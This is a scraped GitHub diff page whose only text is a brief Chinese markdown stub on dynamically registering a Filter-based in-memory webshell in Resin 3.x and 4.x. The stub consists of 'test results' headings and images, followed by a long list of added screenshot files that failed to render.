| ### 动态注册Filter内存马 | ||
|
|
||
| #### Resin 3.x | ||
| 测试效果 | ||
|
|
||
|  | ||
|
|
||
|
|
||
| #### Resin 4.x | ||
|
|
||
| 测试效果 | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1 @@ | ||
|
|
Binary file added
BIN
+9.69 KB
...earch.assets/144174160-82c02d3b-a775-4b71-acaf-d9f03f2b3653-164000593249077.png
Oops, something went wrong.
Binary file added
BIN
+9.69 KB
...ulnerability-research.assets/144174160-82c02d3b-a775-4b71-acaf-d9f03f2b3653.png
Oops, something went wrong.
Binary file added
BIN
+6.3 KB
...earch.assets/144174179-d1e5af4c-c1cc-4f41-a5da-7fa2eb977b66-164000593053376.png
Oops, something went wrong.
Binary file added
BIN
+6.3 KB
...ulnerability-research.assets/144174179-d1e5af4c-c1cc-4f41-a5da-7fa2eb977b66.png
Oops, something went wrong.
Binary file added
BIN
+6.75 KB
...earch.assets/144174242-db437f8b-0feb-4683-8e46-7e7586905a15-164000592925175.png
Oops, something went wrong.
Binary file added
BIN
+6.75 KB
...ulnerability-research.assets/144174242-db437f8b-0feb-4683-8e46-7e7586905a15.png
Oops, something went wrong.
Binary file added
BIN
+20 KB
...earch.assets/144174286-61ce59f9-da8f-47da-bb5a-60c65de85aab-164000592677374.png
Oops, something went wrong.
Binary file added
BIN
+20 KB
...ulnerability-research.assets/144174286-61ce59f9-da8f-47da-bb5a-60c65de85aab.png
Oops, something went wrong.
Binary file added
BIN
+18.7 KB
...earch.assets/144174296-2f6a4527-c1bb-4199-b5b9-d108216991bc-164000592521673.png
Oops, something went wrong.
Binary file added
BIN
+18.7 KB
...ulnerability-research.assets/144174296-2f6a4527-c1bb-4199-b5b9-d108216991bc.png
Oops, something went wrong.
Binary file added
BIN
+6.43 KB
...earch.assets/144174317-03477b55-7f9c-4550-9e06-cb21fb4cd300-164000592371772.png
Oops, something went wrong.
Binary file added
BIN
+6.43 KB
...ulnerability-research.assets/144174317-03477b55-7f9c-4550-9e06-cb21fb4cd300.png
Oops, something went wrong.
Binary file added
BIN
+23.8 KB
...earch.assets/144174351-15c3b0f6-df52-4c02-9322-bb0f76a3b2bf-164000592174971.png
Oops, something went wrong.
Binary file added
BIN
+23.8 KB
...ulnerability-research.assets/144174351-15c3b0f6-df52-4c02-9322-bb0f76a3b2bf.png
Oops, something went wrong.
Binary file added
BIN
+17.6 KB
...earch.assets/144174357-ba30fda0-d499-4929-8234-f0778f09039b-164000592062570.png
Oops, something went wrong.
Binary file added
BIN
+17.6 KB
...ulnerability-research.assets/144174357-ba30fda0-d499-4929-8234-f0778f09039b.png
Oops, something went wrong.
Binary file added
BIN
+13.1 KB
...earch.assets/144174378-bf20140b-fedf-4507-bef2-445187820ab2-164000591919169.png
Oops, something went wrong.
Binary file added
BIN
+13.1 KB
...ulnerability-research.assets/144174378-bf20140b-fedf-4507-bef2-445187820ab2.png
Oops, something went wrong.
Binary file added
BIN
+8.43 KB
...earch.assets/144174406-2259125d-b101-4073-94d5-01b8f9d67d96-164000591779667.png
Oops, something went wrong.
Binary file added
BIN
+8.43 KB
...ulnerability-research.assets/144174406-2259125d-b101-4073-94d5-01b8f9d67d96.png
Oops, something went wrong.
Binary file added
BIN
+26.5 KB
...earch.assets/144174432-3c2e4d49-7cc2-48ae-928e-60c9af933411-164000591588465.png
Oops, something went wrong.
Binary file added
BIN
+26.5 KB
...ulnerability-research.assets/144174432-3c2e4d49-7cc2-48ae-928e-60c9af933411.png
Oops, something went wrong.
Binary file added
BIN
+19.6 KB
...earch.assets/144174451-3cd87542-0dad-41de-ad7f-48a9359d8ef2-164000591406663.png
Oops, something went wrong.
Binary file added
BIN
+19.6 KB
...ulnerability-research.assets/144174451-3cd87542-0dad-41de-ad7f-48a9359d8ef2.png
Oops, something went wrong.
Binary file added
BIN
+18.1 KB
...earch.assets/144174460-5f803d3c-8b6f-42e6-9f81-4def07970343-164000591286061.png
Oops, something went wrong.
Binary file added
BIN
+18.1 KB
...ulnerability-research.assets/144174460-5f803d3c-8b6f-42e6-9f81-4def07970343.png
Oops, something went wrong.
Binary file added
BIN
+6.6 KB
...earch.assets/144174477-b242ffb6-6d62-442c-98a7-ea6a7cb11206-164000591148059.png
Oops, something went wrong.
Binary file added
BIN
+6.6 KB
...ulnerability-research.assets/144174477-b242ffb6-6d62-442c-98a7-ea6a7cb11206.png
Oops, something went wrong.
Binary file added
BIN
+42.6 KB
...earch.assets/144174511-0cdabaf9-33c1-4c6e-aca5-c27c4ade0801-164000590875157.png
Oops, something went wrong.
Binary file added
BIN
+42.6 KB
...ulnerability-research.assets/144174511-0cdabaf9-33c1-4c6e-aca5-c27c4ade0801.png
Oops, something went wrong.
Binary file added
BIN
+29.4 KB
...earch.assets/144174547-64dc2dba-d06b-4591-8f01-3ad408648d96-164000590703855.png
Oops, something went wrong.
Binary file added
BIN
+29.4 KB
...ulnerability-research.assets/144174547-64dc2dba-d06b-4591-8f01-3ad408648d96.png
Oops, something went wrong.
Binary file added
BIN
+6.46 KB
...earch.assets/144174573-43a536d0-d35f-40e2-8ecd-0b79f1d66723-164000590498553.png
Oops, something went wrong.
Binary file added
BIN
+6.46 KB
...ulnerability-research.assets/144174573-43a536d0-d35f-40e2-8ecd-0b79f1d66723.png
Oops, something went wrong.
Binary file added
BIN
+29.5 KB
...earch.assets/144174584-858aca20-2946-4f46-808d-7da2c1b733ad-164000590275651.png
Oops, something went wrong.
Binary file added
BIN
+29.5 KB
...ulnerability-research.assets/144174584-858aca20-2946-4f46-808d-7da2c1b733ad.png
Oops, something went wrong.
Binary file added
BIN
+36.6 KB
...earch.assets/144178194-d2717d65-d9ed-4f3c-8903-4f4a624d848f-164000590059149.png
Oops, something went wrong.
Binary file added
BIN
+36.6 KB
...ulnerability-research.assets/144178194-d2717d65-d9ed-4f3c-8903-4f4a624d848f.png
Oops, something went wrong.
Binary file added
BIN
+111 KB
...earch.assets/144178592-1ee0f23f-5b67-4cd7-8dc4-a0437cb67168-164000589598845.png
Oops, something went wrong.
Binary file added
BIN
+111 KB
...ulnerability-research.assets/144178592-1ee0f23f-5b67-4cd7-8dc4-a0437cb67168.png
Oops, something went wrong.
Binary file added
BIN
+118 KB
...earch.assets/144178671-718bf816-6494-4676-a40f-3b46d9f10c74-164000589357743.png
Oops, something went wrong.
Binary file added
BIN
+118 KB
...ulnerability-research.assets/144178671-718bf816-6494-4676-a40f-3b46d9f10c74.png
Oops, something went wrong.
Binary file added
BIN
+33.4 KB
...earch.assets/144179072-662fff09-1c54-4ee2-a25b-923a542aaf40-164000589084541.png
Oops, something went wrong.
Binary file added
BIN
+33.4 KB
...ulnerability-research.assets/144179072-662fff09-1c54-4ee2-a25b-923a542aaf40.png
Oops, something went wrong.
Binary file added
BIN
+101 KB
...earch.assets/144179200-719d6a33-731d-402d-9907-cc15ea2ca4bf-164000587496637.png
Oops, something went wrong.
Binary file added
BIN
+101 KB
...ulnerability-research.assets/144179200-719d6a33-731d-402d-9907-cc15ea2ca4bf.png
Oops, something went wrong.
Binary file added
BIN
+63.2 KB
...earch.assets/144179705-96c69246-482e-43d3-8d96-b3181bc2c07c-164000587935539.png
Oops, something went wrong.
Binary file added
BIN
+63.2 KB
...ulnerability-research.assets/144179705-96c69246-482e-43d3-8d96-b3181bc2c07c.png
Oops, something went wrong.
Binary file added
BIN
+31 KB
...earch.assets/144181449-d6b81379-429e-49a0-b02a-72c5c860b6d2-164000589886547.png
Oops, something went wrong.
Binary file added
BIN
+31 KB
...ulnerability-research.assets/144181449-d6b81379-429e-49a0-b02a-72c5c860b6d2.png
Oops, something went wrong.
Binary file added
BIN
+124 KB
...ulnerability-research.assets/144183728-c145ad4b-eca7-4ee1-866c-e6c039910117.png
Oops, something went wrong.
Binary file added
BIN
+7.46 KB
...ulnerability-research.assets/144183814-9994ff06-4e7a-458b-92c1-c881e1834c82.png
Oops, something went wrong.
Oops, something went wrong.